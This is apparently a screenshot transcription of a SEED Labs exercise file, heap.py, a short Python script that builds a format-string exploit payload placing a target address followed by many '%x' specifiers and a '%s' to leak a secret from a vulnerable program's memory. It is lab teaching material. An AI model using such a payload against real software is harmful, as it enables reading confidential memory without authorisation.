 Open
heap.py
~/Desktop/SEED/Labsetup/attack-code
Save
1 import sys
2 N = 1500
3 content = bytearray(0x0 for i in range(N))
4 number = 0x080b4008
5 content[0:4] = (number).to_bytes(4,byteorder='little')
6 s = "%x"*63+"\nsecret message:%s"
7 fmt = (s).encode('latin-1')
8 content[4:4+len(fmt)] = fmt
9 with open('badile2b', 'wb') as f:
10   f.write(content)